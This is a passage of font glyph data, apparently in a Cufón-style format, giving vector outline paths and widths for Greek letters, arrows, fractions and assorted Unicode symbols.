1,20,-29,16,-28,0xm87,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm86,-300v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":130},"\u0391":{"d":"93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":219},"\u0392":{"d":"113,-144v69,33,51,144,-31,144v-25,0,-73,10,-73,-13r0,-226v4,-23,38,-6,59,-13v47,-3,88,69,45,108xm35,-151v38,2,68,-3,69,-38v1,-29,-31,-41,-69,-36r0,74xm35,-26v51,3,94,-3,94,-50v0,-42,-44,-54,-94,-49r0,99","w":174},"\u0393":{"d":"21,-252r129,0v17,2,16,26,-1,26r-113,0r0,214v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15","w":181},"\u0394":{"d":"95,-246v12,-12,20,-5,27,15v51,142,81,213,82,218v1,10,-12,15,-24,12r-162,1v-7,-3,-11,-7,-11,-14xm105,-202r-66,175r133,0v-44,-117,-66,-175,-67,-175","w":218},"\u0395":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":194},"\u0396":{"d":"26,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":235},"\u0397":{"d":"13,-238v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-62,58,-126,126,-126v60,0,126,56,126,127v0,62,-57,125,-127,125v-61,0,-123,-54,-125,-126xm138,-226v-51,-2,-100,44,-100,102v0,49,46,98,102,98v48,0,98,-45,98,-100v0,-50,-44,-98,-100,-100xm75,-138r126,0v18,1,14,26,0,26r-126,0v-16,-2,-17,-26,0,-26","w":283},"\u0399":{"d":"19,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14","w":102},"\u039a":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":196},"\u039b":{"d":"94,-248v13,-11,20,-3,27,16v51,142,82,214,83,219v-2,17,-20,17,-26,1v-47,-127,-72,-191,-73,-191r-75,198v-9,10,-23,5,-24,-9","w":216},"\u039c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":259},"\u039d":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223","w":233},"\u039e":{"d":"19,-252r154,0v17,3,17,26,-3,26r-149,0v-18,-1,-14,-26,-2,-26xm40,-141r112,0v18,0,15,27,0,26r-112,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13xm20,-26r152,0v18,1,15,26,1,26r-153,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13","w":203},"\u039f":{"d":"13,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm139,-226v-50,-1,-100,44,-100,101v0,49,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100","w":284},"\u03a0":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208},"\u03a1":{"d":"152,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm126,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":166},"\u03a3":{"d":"23,-231r141,0v15,1,16,24,-2,24r-111,0v48,55,74,84,76,88v3,10,-3,13,-13,24r-61,71r111,0v9,1,11,5,11,13v-1,7,-5,11,-11,11r-140,0v-14,-4,-14,-18,2,-29r74,-86r-86,-98v-3,-8,3,-19,9,-18","w":197},"\u03a4":{"d":"23,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12","w":221},"\u03a5":{"d":"102,-149v57,-70,53,-101,79,-103v20,12,9,21,-11,50r-54,80r0,107v-1,19,-22,20,-26,4r0,-109v-8,-21,-63,-87,-76,-119v3,-18,22,-17,28,0","w":217},"\u03a6":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286},"\u03a7":{"d":"12,-236v-1,-19,20,-24,26,-7r75,96r81,-104v9,-5,19,0,20,12v-20,36,-60,78,-85,113r84,107v4,22,-20,26,-26,6r-74,-93r-80,103v-8,7,-24,0,-21,-12v13,-24,64,-84,85,-112v-55,-70,-84,-106,-85,-109","w":235},"\u03a8":{"d":"98,-81v-45,-7,-94,-54,-88,-104v3,-23,-10,-67,14,-68v29,10,1,74,20,102v15,23,28,37,54,42r0,-129v-1,-20,25,-18,26,-4r1,133v29,-2,67,-40,62,-82v3,-22,-9,-62,14,-62v22,4,9,49,12,72v5,46,-41,92,-89,100v-5,27,13,74,-13,81v-24,-4,-9,-55,-13,-81","w":235},"\u03a9":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100","w":291},"\u03aa":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":113},"\u03ab":{"d":"99,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm74,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm124,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":213},"\u03ac":{"d":"11,-89v0,-44,39,-89,90,-89v33,-1,64,20,80,52v2,-3,6,-19,18,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-8,-5,-18,-10,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm102,-152v-34,-3,-64,27,-65,63v-1,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-27,-60,-66,-63xm131,-237v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":248},"\u03ad":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38xm103,-237v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":158},"\u03ae":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212xm123,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":209},"\u03af":{"d":"23,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm62,-232v0,9,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":82},"\u03b0":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82xm47,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm126,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm125,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":211},"\u03b1":{"d":"13,-89v0,-43,40,-88,90,-89v33,-1,64,20,80,52v2,-3,7,-19,19,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-7,-4,-19,-11,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm105,-152v-36,-3,-64,28,-66,63v-2,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-26,-60,-65,-63","w":248},"\u03b2":{"d":"12,-188v-2,-29,29,-64,68,-64v57,0,92,81,43,120v60,35,36,131,-40,131v-15,0,-30,-5,-45,-16r0,78v0,9,-4,14,-13,14v-8,0,-13,-4,-13,-12r0,-251xm61,-144v60,13,84,-68,27,-81v-67,-15,-47,91,-50,155v-1,21,21,43,46,43v25,0,44,-17,46,-46v2,-29,-27,-45,-68,-45v-17,0,-18,-24,-1,-26","w":175},"\u03b3":{"d":"91,-47v44,-88,39,-125,62,-130v9,2,13,6,13,13r-62,158r0,70v0,7,-4,12,-13,13v-26,-8,-2,-58,-13,-85r-62,-156v10,-22,21,-14,32,12","w":185},"\u03b4":{"d":"11,-91v0,-41,37,-84,77,-90r-66,-49v-9,-10,-1,-26,15,-22r124,0v18,1,14,26,1,26r-90,0v42,38,119,63,121,135v2,45,-40,91,-94,91v-40,0,-88,-44,-88,-91xm101,-155v-32,0,-62,24,-63,65v-1,32,25,63,66,63v31,0,62,-25,62,-66v0,-31,-28,-62,-65,-62","w":216},"\u03b5":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38","w":157},"\u03b6":{"d":"125,0v-50,7,-103,-46,-103,-103v0,-52,58,-93,92,-123v-26,-4,-74,11,-78,-14v1,-8,5,-12,12,-12r103,0v19,4,15,22,-1,28v-52,46,-81,71,-86,78v-39,50,-4,121,66,121v54,0,57,89,2,99v-9,-3,-14,-6,-13,-14v0,-13,33,-17,28,-36v1,-12,-9,-21,-22,-24","w":184},"\u03b7":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212","w":207},"\u03b8":{"d":"99,0v-85,1,-97,-143,-62,-214v13,-27,37,-37,61,-37v83,0,100,140,62,214v-13,26,-37,37,-61,37xm99,-226v-38,-4,-56,52,-55,87r109,0v1,-32,-17,-91,-54,-87xm44,-113v0,17,4,37,12,61v29,47,88,31,94,-33v1,-12,3,-22,3,-28r-109,0","w":203},"\u03b9":{"d":"21,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":77},"\u03ba":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":190},"\u03bb":{"d":"21,1v-14,0,-16,-13,-10,-26r66,-140v-10,-25,-27,-44,-31,-73v-2,-14,24,-18,27,-2r106,226v0,18,-21,17,-27,4r-60,-121v-46,89,-46,120,-71,132","w":196},"\u03bc":{"d":"98,-25v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,153v0,6,-4,10,-13,11v-14,1,-10,-14,-13,-24v-36,32,-83,33,-120,-1r0,87v-2,13,-26,16,-26,-2r0,-222v-2,-19,25,-15,26,-4r0,69v-1,46,22,70,60,72","w":210},"\u03bd":{"d":"103,-43v49,-94,52,-132,74,-138v9,2,13,6,13,13v-9,25,-60,127,-78,164v-15,10,-19,-1,-29,-21v-42,-88,-66,-134,-68,-141v6,-24,26,-18,32,7","w":214},"\u03be":{"d":"44,-146v-50,-26,-32,-105,28,-106v17,1,46,-4,44,13v-2,20,-24,13,-42,13v-19,0,-31,11,-33,30v3,28,23,35,47,28v20,6,17,27,-7,29v-65,28,-38,124,35,115v50,16,49,87,-4,98v-10,-3,-14,-5,-13,-14v0,-14,33,-16,29,-36v-3,-16,-12,-24,-26,-23v-64,7,-119,-97,-58,-147","w":167},"\u03bf":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61","w":218},"\u03c0":{"d":"23,-177r149,0v16,4,16,21,1,25r-14,0r0,140v-1,15,-25,17,-25,-1r0,-139r-72,0r0,141v0,6,-5,9,-13,11v-8,-1,-13,-5,-13,-12r0,-140v-23,6,-33,-25,-13,-25","w":204},"\u03c1":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":208},"\u03c2":{"d":"14,-85v-4,-48,38,-90,89,-94v34,-3,39,27,15,30v-40,-11,-77,15,-77,60v0,36,26,63,76,63v53,16,53,92,-4,103v-10,-3,-14,-6,-13,-15v0,-14,34,-17,29,-37v0,-13,-8,-25,-26,-25v-44,0,-85,-37,-89,-85","w":175},"\u03c3":{"d":"10,-86v0,-49,43,-89,99,-90r97,-1v15,3,15,21,1,26v-15,-2,-32,-1,-48,-1v59,54,18,152,-64,152v-39,0,-85,-43,-85,-86xm97,-151v-31,-1,-61,28,-62,63v-1,32,25,62,66,62v30,0,60,-29,60,-64v1,-30,-27,-60,-64,-61","w":238},"\u03c4":{"d":"14,-165v2,-11,10,-14,18,-12r143,-1v16,3,16,22,1,26v-19,-2,-42,-1,-63,-1r0,140v0,19,-25,15,-25,1r0,-141v-25,-3,-69,11,-74,-12","w":208},"\u03c5":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":213},"\u03c6":{"d":"68,-160v-7,21,-44,38,-35,70v-1,27,22,52,50,61v8,-61,-27,-144,46,-149v26,-2,63,48,63,84v0,43,-35,87,-82,92v-5,27,13,72,-14,78v-26,-7,-8,-51,-13,-78v-38,-4,-80,-51,-77,-93v2,-29,14,-66,50,-77v8,2,12,5,12,12xm110,-29v24,-1,61,-36,55,-69v5,-21,-34,-74,-55,-41r0,110","w":213},"\u03c7":{"d":"20,62v-1,-3,47,-77,70,-112r-70,-114v7,-23,20,-12,33,8r53,81v45,-63,50,-93,72,-102v31,16,7,25,-19,66r-38,60r70,114v-8,23,-24,14,-33,-8v-6,-7,-22,-38,-53,-81v-48,70,-51,96,-73,102v-7,0,-10,-5,-12,-14","w":217},"\u03c8":{"d":"104,-1v-46,-5,-95,-54,-89,-105v3,-24,-10,-71,14,-73v24,4,12,43,13,66v3,50,21,75,62,85r0,-136v-2,-20,26,-16,26,-4r1,140v29,-3,66,-39,62,-80v3,-23,-10,-68,13,-71v25,3,12,52,14,77v4,47,-38,94,-90,101v-4,25,12,64,-13,69v-22,-3,-10,-46,-13,-69","w":241},"\u03c9":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20","w":232},"\u03ca":{"d":"39,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm26,-191v-18,-1,-15,-29,1,-26v18,2,15,23,-1,26xm76,-191v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26","w":103},"\u03cb":{"d":"73,-198v-19,-1,-14,-27,1,-25v18,3,15,22,-1,25xm123,-198v-17,-2,-16,-24,1,-25v17,2,16,24,-1,25xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":212},"\u03cc":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61xm122,-232v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":216},"\u03cd":{"d":"123,-236v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":207},"\u03ce":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20xm137,-234v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":230},"\u2015":{"d":"16,-95v3,-12,10,-13,20,-13r288,-1v15,3,17,23,1,28r-297,0v-8,-3,-12,-7,-12,-14","w":352},"\u2017":{"d":"12,5r156,0v19,0,15,27,1,27r-157,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":167},"\u201b":{"d":"52,-181v-21,-9,-36,-31,-33,-50v4,-31,7,-43,25,-41v6,0,11,7,11,16v-17,26,-7,40,2,71v-1,2,-3,3,-5,4","w":79},"\u2030":{"d":"26,-189v-1,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,2,-61,-27,-63,-63xm227,-250v10,-6,23,2,21,12v-49,76,-122,161,-176,235v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm98,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm147,-61v-3,-34,28,-64,63,-66v31,-2,64,26,64,65v1,31,-27,60,-65,62v-30,2,-60,-27,-62,-61xm173,-70v-5,24,11,43,39,44v19,0,36,-14,36,-39v0,-18,-13,-35,-38,-36v-19,0,-32,10,-37,31xm286,-62v-2,-34,29,-64,64,-66v31,-2,62,27,63,65v1,31,-26,60,-65,62v-30,1,-60,-27,-62,-61xm312,-71v-10,46,64,62,74,15v5,-26,-9,-46,-36,-46v-19,0,-33,10,-38,31","w":438},"\u2032":{"d":"18,-197v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4","w":79},"\u2033":{"d":"19,-197v17,-38,12,-51,32,-54v11,2,14,6,13,16v0,2,-10,16,-30,42v-4,6,-14,5,-15,-4xm82,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":118},"\u203c":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18xm96,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm90,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":149},"\u203e":{"d":"33,-239r83,0v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-18,-3,-13,-28,1,-28","w":147},"\u207f":{"d":"66,-172v-36,-3,-40,42,-37,84v-1,9,-14,10,-15,-1r0,-89v-1,-12,14,-10,15,-3r0,9v32,-33,88,-8,88,35r0,50v0,3,-3,6,-8,6v-15,-5,-3,-35,-7,-51v0,-23,-13,-38,-36,-40","w":138},"\u2105":{"d":"229,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-23,-1,-20,-12v0,-3,8,-14,25,-35v95,-123,145,-190,153,-199xm9,-188v-3,-49,69,-87,107,-45v5,6,0,15,-8,14v-22,-21,-81,-19,-81,31v0,35,49,62,77,32v7,-2,13,-1,14,8v0,6,-10,14,-30,21v-41,13,-77,-23,-79,-61xm169,-63v0,-30,29,-61,62,-62v32,-1,62,30,62,62v0,31,-26,62,-64,62v-28,0,-60,-31,-60,-62xm275,-64v-1,-55,-84,-57,-87,0v-2,24,17,45,45,45v21,1,42,-18,42,-45","w":310},"\u2113":{"d":"85,-250v28,-7,50,11,53,43v-5,31,-45,72,-61,101r0,64v-1,33,38,-6,41,24v-9,28,-57,22,-65,-10r-1,-39v-10,14,-15,21,-22,21v-7,0,-12,-5,-13,-14v-2,-1,16,-27,35,-54v4,-54,-17,-124,33,-136xm77,-153v24,-37,36,-43,34,-58v-2,-18,-34,-19,-34,4r0,54","w":148},"\u2126":{"d":"17,-127v0,-60,59,-126,127,-126v61,0,128,58,127,126v0,40,-15,73,-46,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-87,0v-7,0,-11,-5,-12,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-77,-172v-49,0,-100,47,-99,100v0,49,32,89,85,101v13,3,7,25,-5,25r-85,0v-19,-1,-16,-26,-1,-26v9,0,21,2,28,-1v-26,-18,-47,-61,-47,-100","w":300},"\u212e":{"d":"12,-88v-2,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm162,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":206},"\u215b":{"d":"202,-251v9,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm30,-238v-1,-7,28,-21,35,-8r0,131v-3,8,-11,10,-15,2r0,-120v-7,1,-21,4,-20,-5xm181,-79v-25,-17,-11,-63,23,-63v30,0,51,44,22,64v37,22,18,78,-25,79v-37,1,-59,-60,-20,-80xm204,-127v-22,-2,-30,38,-4,42v15,2,24,-6,25,-21v1,-11,-9,-20,-21,-21xm230,-34v5,-19,-6,-34,-27,-36v-15,0,-27,10,-29,28v-3,29,48,40,56,8","w":263},"\u215c":{"d":"210,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v59,-87,190,-248,180,-236xm188,-79v-24,-18,-9,-63,23,-63v30,0,51,44,22,64v36,22,18,78,-24,79v-37,1,-60,-60,-21,-80xm211,-127v-22,-1,-30,39,-4,42v14,2,25,-4,25,-21v1,-12,-8,-20,-21,-21xm237,-34v5,-19,-5,-35,-27,-36v-15,0,-26,10,-28,28v-3,29,48,41,55,8xm21,-231v-1,-46,70,-47,72,-2v1,14,-3,21,-13,31v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-22,-38,-26,-42,-1v3,13,-14,14,-15,4r0,-1","w":267},"\u215d":{"d":"220,-251v8,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm198,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-59,-59,-21,-80xm221,-127v-22,-2,-29,38,-3,42v15,2,24,-6,25,-21v1,-12,-9,-20,-22,-21xm248,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-150v4,31,57,31,57,-6v0,-25,-27,-32,-57,-29v-15,-7,-4,-42,-7,-61v7,-14,45,-3,67,-6v4,0,7,2,8,7v-5,16,-41,5,-60,8r0,37v38,-5,62,11,65,44v4,42,-68,64,-85,17v-12,-18,9,-37,12,-11","w":275},"\u215e":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm179,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-60,-60,-21,-80xm202,-127v-21,-1,-29,38,-4,42v15,2,24,-6,26,-21v1,-12,-9,-19,-22,-21xm229,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-251r73,0v9,3,8,7,3,15r-71,126v-6,4,-13,0,-12,-7v-1,-1,27,-43,66,-119r-58,0v-10,0,-8,-15,-1,-15","w":262},"\u2190":{"d":"100,-177v9,1,14,5,13,13v2,10,-34,23,-43,33r243,0v18,1,12,24,0,24r-243,0r41,26v5,9,-1,21,-12,19v-4,-1,-28,-18,-74,-45v-18,-11,-8,-20,11,-31v41,-24,61,-39,64,-39","w":338},"\u2191":{"d":"61,-197v-23,27,-20,45,-36,42v-21,-12,-9,-18,7,-42v14,-21,33,-85,60,-35v24,44,39,58,39,66v-8,19,-18,12,-31,-8r-15,-23r0,242v0,6,-4,10,-12,11v-8,-1,-12,-6,-12,-12r0,-241","w":146},"\u2192":{"d":"235,-177v4,0,21,11,53,31v25,16,50,23,20,41v-48,29,-66,43,-73,43v-9,-1,-11,-5,-11,-13v-3,-6,31,-23,42,-32r-242,0v-7,0,-11,-4,-12,-13v2,-7,6,-11,11,-11r243,-1v-27,-20,-41,-16,-42,-35v0,-5,3,-8,11,-10","w":335},"\u2193":{"d":"58,-243v1,-12,22,-15,25,0r-1,242r26,-41v10,-5,22,1,20,11v-7,17,-37,60,-48,81v-14,8,-18,0,-28,-17v-25,-43,-40,-56,-39,-66v6,-17,22,-13,29,6r17,25","w":142},"\u2194":{"d":"113,-164v5,14,-42,29,-41,34r200,0v-26,-21,-40,-17,-41,-35v0,-6,3,-11,12,-11v4,0,20,8,48,28v24,17,36,14,37,30v0,6,-5,9,-12,13v-49,28,-61,44,-76,44v-8,-3,-10,-6,-9,-13v2,-13,23,-19,42,-33r-203,1v26,20,43,17,43,35v0,6,-4,11,-12,11v-3,0,-22,-11,-56,-33v-21,-15,-29,-13,-30,-25v0,-6,4,-11,13,-14r73,-43v8,1,12,5,12,11","w":344},"\u2195":{"d":"58,-242v8,-13,22,-13,26,3r43,72v-6,20,-22,14,-29,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6r15,23r0,-201v-19,26,-18,40,-34,44v-7,0,-12,-5,-12,-14v2,-5,19,-28,45,-73","w":145},"\u21a8":{"d":"63,-242v8,-13,22,-13,26,3v28,47,44,64,44,72v-7,19,-23,14,-30,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6v6,7,9,17,16,23r-1,-201v-18,26,-19,39,-33,44v-7,0,-13,-4,-13,-14v2,-5,19,-28,45,-73","w":154},"\u221f":{"d":"15,-205v-